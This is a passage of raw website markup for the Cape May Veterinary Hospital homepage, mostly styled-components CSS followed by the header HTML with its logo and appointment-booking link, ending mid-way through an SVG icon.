.hhArnP .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.hhArnP .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.hhArnP .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hhArnP .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.hhArnP .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.hhArnP .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.hhArnP .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.hhArnP .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.hhArnP .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#007f85);}/*!sc*/
.hhArnP .variation-a .slick_image{margin:0;}/*!sc*/
.hhArnP .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#007f85);}/*!sc*/
.hhArnP .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#ffffff);}/*!sc*/
.hhArnP .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,);stroke:var(--sc-5-card--icon-color-hover,);}/*!sc*/
.hhArnP .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g139[id="sc-1mdi61j-0"]{content:"hhArnP,"}/*!sc*/
.bfilwz{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/6lrDPvQEWa47dL0ZuTEnut/e5ee9ada1f73c404cafe810dd010822e/imageedit_1_9436320456.png?fit=fill&fm=webp);background-color:#eaeaea;background-size:cover;}/*!sc*/
@media (min-width:1024px){.bfilwz{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/6lrDPvQEWa47dL0ZuTEnut/e5ee9ada1f73c404cafe810dd010822e/imageedit_1_9436320456.png?fit=fill&fm=webp);background-color:#eaeaea;background-size:cover;}}/*!sc*/
.bfilwz .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.bfilwz .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.bfilwz .slick_anchor{position:relative;}/*!sc*/
.bfilwz .slick-dots{bottom:-45px;}/*!sc*/
.bfilwz .heading_four{color:var(--sc-5-card--text-color,#35281f);}/*!sc*/
.bfilwz .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.bfilwz .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.bfilwz .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.bfilwz .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,);stroke:var(--sc-5-card--icon-color,);}/*!sc*/
@media (max-width:1366px){.bfilwz .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.bfilwz .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.bfilwz .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.bfilwz .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#ffffff);}/*!sc*/
@media (max-width:1366px){.bfilwz .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.bfilwz .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.bfilwz .variation-b .slick_anchor{width:280px;}}/*!sc*/
.bfilwz .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.bfilwz .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#007f85);}/*!sc*/
.bfilwz .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.bfilwz .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.bfilwz .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.bfilwz .variation-a .slick_para{position:absolute;bottom:0;background-color:var(--sc-5-card--bg-color-para,#ffffff);word-break:break-word;width:260px;overflow:hidden;}/*!sc*/
@media (min-width:1024px){.bfilwz .variation-a .slick_para{width:162px;}}/*!sc*/
@media (min-width:1366px){.bfilwz .variation-a .slick_para{width:178px;}}/*!sc*/
.bfilwz .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.bfilwz .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.bfilwz .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.bfilwz .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.bfilwz .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.bfilwz .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.bfilwz .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.bfilwz .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.bfilwz .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#007f85);}/*!sc*/
.bfilwz .variation-a .slick_image{margin:0;}/*!sc*/
.bfilwz .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#007f85);}/*!sc*/
.bfilwz .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#ffffff);}/*!sc*/
.bfilwz .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,);stroke:var(--sc-5-card--icon-color-hover,);}/*!sc*/
.bfilwz .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g140[id="sc-1mdi61j-1"]{content:"bfilwz,"}/*!sc*/
.kcbFDr{position:absolute;width:100%;text-align:center;bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);padding:var(--sc-text-card--hero-padding,30px 20px);color:var(--sc-text-card--text-color-dark,#35281f);}/*!sc*/
.variation-c .sc-5mwt0n-0{text-align:center;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-5mwt0n-0.textright{text-align:right;}.variation-c .sc-5mwt0n-0.textleft{text-align:left;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .sc-5mwt0n-0{text-align:center;position:relative;bottom:0;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-full .sc-5mwt0n-0{text-align:center;padding:var(--sc-text-card--hero-padding,30px 35px);}}/*!sc*/
@media (max-width:1024px){.variation-a .sc-5mwt0n-0,.variation-b .kcbFDr{padding:var(--sc-text-card--hero-padding,30px 35px);text-align:center;}}/*!sc*/
@media (min-device-width :768px) and (max-device-width :1023px){.kcbFDr{padding:var(--sc-text-card--hero-padding_tablet,30px 114px);}}/*!sc*/
@media (min-width:1024px){.kcbFDr{position:absolute;bottom:50%;}.kcbFDr.variation-a,.kcbFDr.variation-a.text-video{padding:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);width:50%;text-align:left;}.kcbFDr.variation-a.textleft,.kcbFDr.variation-a.text-video.textleft{text-align:left;}.kcbFDr.variation-a.textright,.kcbFDr.variation-a.text-video.textright{text-align:right;right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}.kcbFDr.variation-a.centerbottom,.kcbFDr.variation-a.text-video.centerbottom{text-align:center;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);margin-left:0;}.kcbFDr.variation-b,.kcbFDr.variation-b.text-video{padding:0;width:50%;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);left:unset;}.kcbFDr.variation-b.textleft,.kcbFDr.variation-b.text-video.textleft{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);left:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);}.kcbFDr.variation-b.textright,.kcbFDr.variation-b.text-video.textright{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}}/*!sc*/
.kcbFDr.variation-gallery-modal{position:static;padding:var(--sc-spacing-5,30px);width:100%;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);margin-left:0;}/*!sc*/
.kcbFDr.variation-gallery-modal.text-video{display:block;}/*!sc*/
.kcbFDr .card-header{margin-bottom:0;display:block;}/*!sc*/
@media (min-width:1024px){.kcbFDr .card-header{margin-bottom:var(--sc-spacing-3,10px);}.kcbFDr .card-header a{line-height:1;}}/*!sc*/
.kcbFDr .card-subHeading{margin-bottom:var(--sc-spacing-2,5px);display:block;}/*!sc*/
@media (min-width:1024px){.kcbFDr .card-subHeading{margin-bottom:var(--sc-spacing-3,10px);}}/*!sc*/
@media (min-width:1024px){.variation-a .sc-5mwt0n-0 p,.variation-a .kcbFDr .card-subHeading,.variation-a .kcbFDr .card-header,.variation-a .kcbFDr .card-rich-text *,.variation-b .kcbFDr p,.variation-b .kcbFDr .card-subHeading,.variation-b .kcbFDr .card-header,.variation-b .kcbFDr .card-rich-text *{color:var(--sc-text-card--text-color-light,#ffffff);text-shadow:0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5);}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .variation-a .sc-5mwt0n-0 p,.mobile-variation-split .variation-a .kcbFDr .card-subHeading,.mobile-variation-split .variation-a .kcbFDr .card-header,.mobile-variation-split .variation-a .kcbFDr .card-rich-text *,.mobile-variation-split .variation-b .kcbFDr p,.mobile-variation-split .variation-b .kcbFDr .card-subHeading,.mobile-variation-split .variation-b .kcbFDr .card-header,.mobile-variation-split .variation-b .kcbFDr .card-rich-text *,.mobile-variation-split .variation-c .kcbFDr p,.mobile-variation-split .variation-c .kcbFDr .card-subHeading,.mobile-variation-split .variation-c .kcbFDr .card-header,.mobile-variation-split .variation-c .kcbFDr .card-rich-text *{color:var(--sc-text-card--text-color-dark,#35281f);text-shadow:none;}}/*!sc*/
@media (max-width:767px){.bg-color-override .sc-5mwt0n-0 p,.bg-color-override .kcbFDr .card-subHeading,.bg-color-override .kcbFDr .card-header,.bg-color-override .kcbFDr .card-rich-text *{text-shadow:none;}}/*!sc*/
@media (max-width:1023px){.kcbFDr p,.kcbFDr .card-subHeading,.kcbFDr .card-header,.kcbFDr .card-rich-text *{color:var(--sc-text-card--text-color-light,#ffffff);text-shadow:0 1px 4px rgb(0 0 0 / 41%);}}/*!sc*/
.kcbFDr a{line-height:var(--sc-button--line-height-link-hero,30px);}/*!sc*/
.kcbFDr a.sg-btn-cpnt{text-align:center;}/*!sc*/
@media (max-width:767px){line-height:normal .sc-5mwt0n-0 a.sg-btn-cpnt{padding:15px 35px;}}/*!sc*/
.kcbFDr .card-rich-text ul li{display:block;}/*!sc*/
.kcbFDr .card-rich-text ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.kcbFDr .card-rich-text ol li{display:block;}/*!sc*/
.kcbFDr .card-rich-text ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:320px){.kcbFDr .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.kcbFDr .card-rich-text p{margin-bottom:var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.kcbFDr .arrow{min-width:182px;text-align:center;word-wrap:break-word;white-space:pre-line;}/*!sc*/
data-styled.g141[id="sc-5mwt0n-0"]{content:"kcbFDr,"}/*!sc*/
.gFInnY{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/1nx52PlCscuPKxXkKWmniC/0afc8cfda1b7580dca83c98448ce75a8/Cape_May_Veterinary_Hospital_1409_-_Blue_Sapphire__-126782_.jpg?fit=fill&fm=webp);background-color:#126782;border-top:1px solid #126782;background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;color:var(--sc-footer--text-color,function (props) { var _props$globalFooterPr4,_props$theme5; return (0,_utils_utilityFunction__WEBPACK_IMPORTED_MODULE_1__/* .getFooterTextColorStyle */ .FA)(props === null || props === void 0 ? void 0 :(_props$globalFooterPr4 = props.globalFooterProps) === null || _props$globalFooterPr4 === void 0 ? void 0 :_props$globalFooterPr4.fontColor,props === null || props === void 0 ? void 0 :(_props$theme5 = props.theme) === null || _props$theme5 === void 0 ? void 0 :_props$theme5.footer,props.theme.footer.textColor); });}/*!sc*/
@media (min-width:1024px){.gFInnY{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/1nx52PlCscuPKxXkKWmniC/0afc8cfda1b7580dca83c98448ce75a8/Cape_May_Veterinary_Hospital_1409_-_Blue_Sapphire__-126782_.jpg?fit=fill&fm=webp);background-color:#126782;background-size:cover;}}/*!sc*/
.gFInnY .variation-b .copyright{margin-top:18px;}/*!sc*/
.gFInnY .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.gFInnY .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.gFInnY .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.gFInnY .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.gFInnY{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.gFInnY{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.gFInnY{padding:30px 30px 20px;}}/*!sc*/
data-styled.g144[id="sc-1tmcds5-0"]{content:"gFInnY,"}/*!sc*/
.hxOfcb{background-color:var(--sc-utility--bg-color,#007f85);border-top:1px solid #007f85;background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.hxOfcb .variation-b .copyright{margin-top:18px;}/*!sc*/
.hxOfcb .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.hxOfcb .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.hxOfcb .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.hxOfcb .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.hxOfcb{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.hxOfcb{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.hxOfcb{padding:30px 30px 20px;}}/*!sc*/
data-styled.g145[id="sc-1tmcds5-1"]{content:"hxOfcb,"}/*!sc*/
.hero-carousel .sc-1kqzeed-0{position:relative;}/*!sc*/
.cAeRkl .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,Calibri,sans-serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,25px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
@media (min-width:1024px){.cAeRkl .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){.cAeRkl .card-text > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.cAeRkl .card-text > div h1,.cAeRkl .card-text > div p{text-align:center;}}/*!sc*/
data-styled.g146[id="sc-1kqzeed-0"]{content:"cAeRkl,"}/*!sc*/
.hero-carousel .sc-1kqzeed-1{position:relative;}/*!sc*/
.kgymfE .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,Calibri,sans-serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,25px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
@media (min-width:1024px){.kgymfE .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){.kgymfE .card-text > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.kgymfE .card-text > div h1,.kgymfE .card-text > div p{text-align:center;}}/*!sc*/
data-styled.g147[id="sc-1kqzeed-1"]{content:"kgymfE,"}/*!sc*/
.hcHZzV{background-color:var(--sc-carousel--hero-bg-color,#ffffff);line-height:0;}/*!sc*/
.hcHZzV .video-container{pointer-events:none;}/*!sc*/
.hcHZzV .video-container.variation-a iframe,.hcHZzV .video-container.variation-b iframe{margin-bottom:0;position:absolute;width:100%;height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.hcHZzV .video-container.variation-a iframe,.hcHZzV .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:calc(0.5625 * 1024px);height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1024px){.hcHZzV .video-container.variation-a iframe,.hcHZzV .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * (1280px - 15px));max-height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1280px){.hcHZzV .video-container.variation-a iframe,.hcHZzV .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:900px;height:calc(0.5625 * (100vw - 15px));}}/*!sc*/
.hcHZzV .video-container.variation-c iframe{margin-bottom:0;position:absolute;width:calc(100vw + 2px);height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.hcHZzV .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1024px);}}/*!sc*/
@media (min-width:1024px){.hcHZzV .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1280px);}}/*!sc*/
.hcHZzV .card-header{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:1024px){.hcHZzV .hero-carousel .variation-a.small .slick-arrow,.hcHZzV .hero-carousel .variation-b.small .slick-arrow{top:156px;}.hcHZzV .hero-carousel .variation-a.medium .slick-arrow,.hcHZzV .hero-carousel .variation-b.medium .slick-arrow{top:208px;}}/*!sc*/
.hcHZzV .slick-arrow{display:block !important;}/*!sc*/
@media (min-width:1024px){.hcHZzV .slick-arrow{display:block !important;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.hcHZzV .slick-arrow{top:210px;}}/*!sc*/
@media (max-width:767px){.hcHZzV .slick-arrow{top:125px;}}/*!sc*/
.hcHZzV .slick-dots{width:100%;padding-bottom:0;}/*!sc*/
.hcHZzV .slick-dots button{border-color:#ffffff;background-color:#ffffff;}/*!sc*/
@media (min-width:1024px){.hcHZzV .slick-dots button{background-color:#ffffff;}}/*!sc*/
.hcHZzV .slick-dots .slick-dots-custom{border-color:#ffffff;background-color:#ffffff;}/*!sc*/
@media (min-width:1024px){.hcHZzV .slick-dots .slick-dots-custom{background-color:#ffffff;}}/*!sc*/
.hcHZzV .slick-dots .slick-active button{background-color:#ffffff;}/*!sc*/
@media (min-width:1024px){.hcHZzV .slick-dots .slick-active button{background-color:#ffffff;}}/*!sc*/
.hcHZzV .slick-dots .slick-active .slick-dots-custom{background-color:#ffffff;}/*!sc*/
@media (min-width:1024px){.hcHZzV .slick-dots .slick-active .slick-dots-custom{background-color:#ffffff;}}/*!sc*/
@media (min-width:1024px){.hcHZzV .slick-dots{padding-bottom:0;}}/*!sc*/
data-styled.g148[id="sc-7us19m-0"]{content:"hcHZzV,"}/*!sc*/
@-webkit-keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
data-styled.g167[id="sc-keyframes-izIiNn"]{content:"izIiNn,"}/*!sc*/
</style></head><body><div id="__next"><div class="p-homepage wrapper"><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KH882W6" alt=""/></noscript><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-T9NDQKL" alt=""/></noscript><a title="Skip to Primary Content" role="link" href="#mainContent" class="nva-anchor nva-anchor--skip-button sg-btn-cpnt skip-button sc-1ux5mjm-1 ystmH" target="_self">Skip to Primary Content</a><div data-sticky="start" style="position:absolute;top:100px;right:0;height:1px;width:1px"></div><div data-sticky="end" style="position:absolute;top:200px;right:0;height:1px;width:1px"></div><div class="nva-header-wrapper sc-30lrjm-0 faMAJD"><section class="sc-59lghw-0 bkHrvk nva-emergency-banner sc-59lghw-1 kZizRt nva-header-wrapper__emergency-banner"><div id="emergency-banner" class="nva-emergency-banner__div banner-div"><div class="nva-emergency-banner__text banner-text"></div></div></section><nav class="nva-global-header-old global-headers logo-center sc-torseh-0 huvHmA nva-global-header__general-practice burger-close"><div class="main-container"><div class="header-container"><a title="navbar toggler" role="button" class="nva-anchor sc-1ux5mjm-1 hxblFs nva-hamburger navbar-toggler sc-1d0liqw-0 eXMWvH" target="_self" data-analytics-type="global-nav" data-analytics-value="mobile-menu" data-analytics-variation="logo-center"><div class="nva-hamburger--open hamburger-open"><span class="nva-hamburger__bars bars" data-analytics-type="mobile-menu" data-analytics-value="menu_bars_icon"><span></span><span class="nva-hamburger__center center"></span><span></span></span></div></a><div class="sc-62u2kn-0 gbRMxZ nva-global-header-old global-headers logo-center sc-torseh-0 huvHmA nva-global-header__general-practice"><div class="logo-container"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 hxblFs" target="_self" data-analytics-type="global-nav" data-analytics-value="logo" data-analytics-variation="logo-center"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/13N0A2jzZAlM9JNwp9qjjq/13934e023d03e6f7c4da2b5e282ff03e/capemay_blue.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=180&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/13N0A2jzZAlM9JNwp9qjjq/13934e023d03e6f7c4da2b5e282ff03e/capemay_blue.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=360&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/13N0A2jzZAlM9JNwp9qjjq/13934e023d03e6f7c4da2b5e282ff03e/capemay_blue.png?fit=pad&amp;fm=webp&amp;h=107&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/13N0A2jzZAlM9JNwp9qjjq/13934e023d03e6f7c4da2b5e282ff03e/capemay_blue.png?fit=pad&amp;fm=webp&amp;h=214&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/13N0A2jzZAlM9JNwp9qjjq/13934e023d03e6f7c4da2b5e282ff03e/capemay_blue.png?fit=pad&amp;fm=webp&amp;h=107&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/13N0A2jzZAlM9JNwp9qjjq/13934e023d03e6f7c4da2b5e282ff03e/capemay_blue.png?fit=pad&amp;fm=webp&amp;h=214&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/13N0A2jzZAlM9JNwp9qjjq/13934e023d03e6f7c4da2b5e282ff03e/capemay_blue.png?fit=pad&amp;fm=webp&amp;h=107&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/13N0A2jzZAlM9JNwp9qjjq/13934e023d03e6f7c4da2b5e282ff03e/capemay_blue.png?fit=pad&amp;fm=webp&amp;h=214&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/13N0A2jzZAlM9JNwp9qjjq/13934e023d03e6f7c4da2b5e282ff03e/capemay_blue.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=180&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/13N0A2jzZAlM9JNwp9qjjq/13934e023d03e6f7c4da2b5e282ff03e/capemay_blue.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=360&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/13N0A2jzZAlM9JNwp9qjjq/13934e023d03e6f7c4da2b5e282ff03e/capemay_blue.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=180&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/13N0A2jzZAlM9JNwp9qjjq/13934e023d03e6f7c4da2b5e282ff03e/capemay_blue.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=360&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cape May Veterinary Hospital Logo" title="Cape May Veterinary Hospital Logo" fetchpriority="high" data-object-fit="contain" src="https://images.ctfassets.net/rt5zmd3ipxai/13N0A2jzZAlM9JNwp9qjjq/13934e023d03e6f7c4da2b5e282ff03e/capemay_blue.png?fit=pad&amp;fm=webp&amp;h=107&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/13N0A2jzZAlM9JNwp9qjjq/13934e023d03e6f7c4da2b5e282ff03e/capemay_blue.png?fit=pad&amp;fm=webp&amp;h=214&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP header-logo" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div></div></div><div class="sc-163y7xo-0 hZvdcJ  burger-close"><div class="splitCtas"><div class="book"><a title="Book" role="link" href="https://shop.capemayvet.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 eMApaf" target="_blank" rel="noopener" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-center"><svg viewBox="0 0 16.105 15.8"><g id="prefix__Calendar" transform="translate(-127.114 -88)"><path id="prefix__Path_170" data-name="Path 170" class="prefix__cls-1" d="M15.961 12.4h-.627v.831a1.373 1.373 0 01-2.746 0V12.4H8.5v.831a1.373 1.373 0 01-2.746 0V12.4h-.626A2.641 2.641 0 002.5 15.028v9a2.645 2.645 0 002.628 2.645h10.833a2.648 2.648 0 002.645-2.645v-9a2.645 2.645 0 00-2.645-2.628zm1.271 11.63a1.27 1.27 0 01-1.271 1.27H5.128a1.255 1.255 0 